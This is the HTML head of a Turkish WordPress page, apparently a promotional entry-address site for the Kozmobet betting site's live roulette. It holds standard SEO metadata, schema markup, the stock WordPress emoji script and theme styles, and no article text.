

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kozmobet.info/kozmobet-canli-rulet/
body_size: 22473
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta name="google-site-verification" content="CjxdHM2SNHFC38SJSksMxrFtnanmxdmJXwvk-mmzB9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kozmobet Canlı Rulet - Kozmobet Giriş Adresi</title>
	<meta name="description" content="Kozmobet canlı rulet Yenilik, güvenilir bahisçilerden biri haline gelen Kozmobet bitmiyor. Kozmobet bunu özellikle casino lobisinde oyun" />
	<link rel="canonical" href="https://kozmobet.info/kozmobet-canli-rulet/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kozmobet Canlı Rulet - Kozmobet Giriş Adresi" />
	<meta property="og:description" content="Kozmobet canlı rulet Yenilik, güvenilir bahisçilerden biri haline gelen Kozmobet bitmiyor. Kozmobet bunu özellikle casino lobisinde oyun" />
	<meta property="og:url" content="https://kozmobet.info/kozmobet-canli-rulet/" />
	<meta property="og:site_name" content="Kozmobet Giriş Adresi" />
	<meta property="article:published_time" content="2023-01-21T19:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kozmobet.info/kozmobet-canli-rulet/#article","isPartOf":{"@id":"https://kozmobet.info/kozmobet-canli-rulet/"},"author":{"name":"admin","@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"headline":"Kozmobet Canlı Rulet","datePublished":"2023-01-21T19:00:00+00:00","mainEntityOfPage":{"@id":"https://kozmobet.info/kozmobet-canli-rulet/"},"wordCount":1012,"commentCount":0,"publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"image":{"@id":"https://kozmobet.info/kozmobet-canli-rulet/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2023/01/kozmobet-canli-rulet.jpg","keywords":["Kozmobet Canlı Rulet Canlı Rulet"],"articleSection":["Kozmobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kozmobet.info/kozmobet-canli-rulet/#respond"]}]},{"@type":"WebPage","@id":"https://kozmobet.info/kozmobet-canli-rulet/","url":"https://kozmobet.info/kozmobet-canli-rulet/","name":"Kozmobet Canlı Rulet - Kozmobet Giriş Adresi","isPartOf":{"@id":"https://kozmobet.info/#website"},"primaryImageOfPage":{"@id":"https://kozmobet.info/kozmobet-canli-rulet/#primaryimage"},"image":{"@id":"https://kozmobet.info/kozmobet-canli-rulet/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2023/01/kozmobet-canli-rulet.jpg","datePublished":"2023-01-21T19:00:00+00:00","description":"Kozmobet canlı rulet Yenilik, güvenilir bahisçilerden biri haline gelen Kozmobet bitmiyor. Kozmobet bunu özellikle casino lobisinde oyun","breadcrumb":{"@id":"https://kozmobet.info/kozmobet-canli-rulet/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://kozmobet.info/kozmobet-canli-rulet/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/kozmobet-canli-rulet/#primaryimage","url":"https://kozmobet.info/wp-content/uploads/2023/01/kozmobet-canli-rulet.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2023/01/kozmobet-canli-rulet.jpg","width":1920,"height":1080,"caption":"Casino oyunları için kullanıcıların kullanmak istediği birçok bonus kampanyası da vardır"},{"@type":"BreadcrumbList","@id":"https://kozmobet.info/kozmobet-canli-rulet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://kozmobet.info/"},{"@type":"ListItem","position":2,"name":"Kozmobet Canlı Rulet"}]},{"@type":"WebSite","@id":"https://kozmobet.info/#website","url":"https://kozmobet.info/","name":"Kozmobet Giriş Adresi","description":"Kozmobet Giriş Adresi Bilgileri","publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kozmobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/#/schema/person/image/","url":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","width":185,"height":56,"caption":"admin"},"logo":{"@id":"https://kozmobet.info/#/schema/person/image/"},"sameAs":["https://kozmobet.info"],"url":"https://kozmobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; akışı" href="https://kozmobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; yorum akışı" href="https://kozmobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; Kozmobet Canlı Rulet yorum akışı" href="https://kozmobet.info/kozmobet-canli-rulet/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kozmobet.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kozmobet.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://kozmobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kozmobet.info/wp-json/wp/v2/posts/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kozmobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kozmobet.info/?p=436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kozmobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkozmobet.info%2Fkozmobet-canli-rulet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kozmobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkozmobet.info%2Fkozmobet-canli-rulet%2F&#038;format=xml" />
<link rel="pingback" href="https://kozmobet.info/xmlrpc.php">
